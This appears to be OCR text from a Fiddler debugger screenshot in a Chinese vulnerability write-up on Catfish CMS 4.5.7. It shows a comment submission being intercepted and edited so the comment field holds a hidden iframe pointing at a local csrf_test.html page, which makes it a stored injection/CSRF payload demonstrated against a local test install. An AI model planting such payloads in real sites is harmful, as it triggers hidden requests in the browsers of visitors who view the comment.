 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search Online
# Res... Prot... Host URL
1 - HTTP 127.0.0.1 /cms/Catfish-4.5.7/index.php/index/Index/pinglun
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
id 2
pinglun <iframe src="http://127.0.0.1/csrf_test.html" style="display:none"></iframe>讲的很
好呢
修改为这样
点击放包
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
47
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML